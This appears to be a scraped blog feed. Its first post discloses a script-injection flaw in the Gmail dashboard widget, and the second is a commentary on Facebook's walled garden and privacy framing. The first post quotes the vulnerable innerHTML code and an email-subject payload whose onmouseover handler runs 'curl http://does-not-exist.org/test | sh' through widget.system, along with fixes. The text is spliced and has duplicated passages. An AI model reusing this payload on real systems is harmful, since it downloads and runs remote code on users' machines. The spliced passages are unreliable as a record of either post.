Excuse the widget blogging hiatus, please; I held back on this one till Google had rolled out a fix.
 Our topic today, then, is the Gmail dashboard widget -- a handy dashboard frontend to Google Mail. As so many other widgets, this one, too, runs with access to the
Our topic today, then, is the Gmail dashboard widget -- a handy dashboard frontend to Google Mail. As so many other widgets, this one, too, runs with access to the widget.system method. However, the bug in question here does not relate to eval(). Instead, it's script-injection into the DOM due to a lack of output cleansing in the client-side JavaScript code. It's, effectively, the same kind of vulnerability that underlies cross-site-scripting vulnerabilities in servers; for a change, however, this is a client-side problem.
Consider this code fragment:
var titleText = MessagesTable
.getTitleTextFromEntryElement(currentEntry);
titleText =
' <span class="title-class">'
+ titleText
+ '</span>';
if (Prefs.getShowSnippets()) {
var summaryText = MessagesTable.getSummary(currentEntry);
summaryText = '<span class="snippet-class"> - '
+ summaryText
+ '</span>';
titleText += summaryText;
}
titleText = "<div class='table-overflow-col'>"
+ titleText + "</div>";
...
titleColumn.innerHTML = titleText;
The use of the non-standard innerHTML property to write to the DOM here means that, if we can inject tags into the titleText variable, we can actually write tags into that document object model.

Instead of reading more code, I sent a first message to my GMail account, with this subject:
Subject: <i>italic?</i>
Now, guess how that message came out in the GMail widget... So, we can write tags into the DOM. The simple approach of just dropping some <script> tags into the subject header failed, though: innerHTML doesn't actually execute scripts right away.
However, this worked:
Subject: <a href="#" onmouseover=
'var foo=widget.system ("curl http://does-not-exist.org/test
| sh", null).outputString;'><span class="title-class">hi
there</span></a>
As soon as the mouse pointer hovered over the subject header of this message, a shell script would be downloaded from my web server, and then executed, with the user's privileges -- the machine was taken over by sending a single e-mail, combined with a likely and innocuous user interaction.
What this example (as the other, earlier ones) demonstrates is that, as Web technologies move to the desktop, bad coding practices move with them. However, what was once a problem that might affect one server-side application now tuns into a way to subvert client computers -- easily, quickly, and thoroughly, and with no more tools than the ability to write a simple e-mail.
Possible fixes to this problem include escaping any user-supplied data that is expected to contain text before feeding it to dangerous programming constructs such as .innerHTML, or using safer programming constructs such as createTextNode.
The recent observations about widgets suggest several more general points, though: On the one hand, figuring out useful security models for widgets is an important task (that the W3C Web Application Formats Working Group, which works on a widget format, will have to take on, together with the various widget vendors).
On the other hand, it's clear that fancy security models are not enough: We need to spread the word about sane programming practices for widgets, and quite likely some code review from those who advertise others' code as safe to download.
Finally, these kinds of issues are not just a problem with widgets: Just this Wednesday, Orkut was hit by a worm that was exploiting server-side cross-site scripting vulnerabilities. As we see more and more cross-site requests and data flows -- either through cross-site XMLHttpRequest, or through deliberate cross-site script inclusion --, we'll see attacks like these cross site boundaries. We'll also see combined server and client-side attacks, just enabled by web technologies.
I hope to talk more about this at this year's Chaos Communication Congress in Berlin, and perhaps at the Web Conference next April in Beijing.
]]>
 There really is no such thing as bad publicity for facebook.
Now, what's interesting about it for this latecomer? Beside not finding much actually useful or new on facebook (well, perhaps except for new lows in advertising
There really is no such thing as bad publicity for facebook.
Now, what's interesting about it for this latecomer? Beside not finding much actually useful or new on facebook (well, perhaps except for new lows in advertising ), two points really struck me: An incredibly simple user interface, literally going out of the way when it should, making it as easy as at all possible to let me do what I'd most likely want to do -- and all that, of course, within the walled garden's fences. As an exhibit, consider the exchange between Ann Bassetti and myself up there: With Twitter, I'd have linked to it. In Facebook, it seems like I can't do that, so your only chance is going into the walled garden and trying to search for it. Second, a subtle persuasion that I'm safe and secure there. For the first couple of "friends", I'm bothered with a CAPTCHA (which goes away eventually), to "make sure I'm legit"; when I "friend" somebody who isn't in the "same network" as I am, I'm politely told that (and why!) I can't see their profile. Nothing like letting your users softly run into limits if you want to convince them that they're protected by these limits, and that you're their friend, by enforcing these limits. Remember: Facebook is your friend, it is not scary, and it helps you keep your privacy. There is nothing that Facebook would ever do wrong with your data. It helps you keep your privacy.
It's almost fortunate, then, that Facebook also inflicted one of its little indiscretions on me...
), two points really struck me: An incredibly simple user interface, literally going out of the way when it should, making it as easy as at all possible to let me do what I'd most likely want to do -- and all that, of course, within the walled garden's fences. As an exhibit, consider the exchange between Ann Bassetti and myself up there: With Twitter, I'd have linked to it. In Facebook, it seems like I can't do that, so your only chance is going into the walled garden and trying to search for it. Second, a subtle persuasion that I'm safe and secure there. For the first couple of "friends", I'm bothered with a CAPTCHA (which goes away eventually), to "make sure I'm legit"; when I "friend" somebody who isn't in the "same network" as I am, I'm politely told that (and why!) I can't see their profile. Nothing like letting your users softly run into limits if you want to convince them that they're protected by these limits, and that you're their friend, by enforcing these limits. Remember: Facebook is your friend, it is not scary, and it helps you keep your privacy. There is nothing that Facebook would ever do wrong with your data. It helps you keep your privacy.
It's almost fortunate, then, that Facebook also inflicted one of its little indiscretions on me...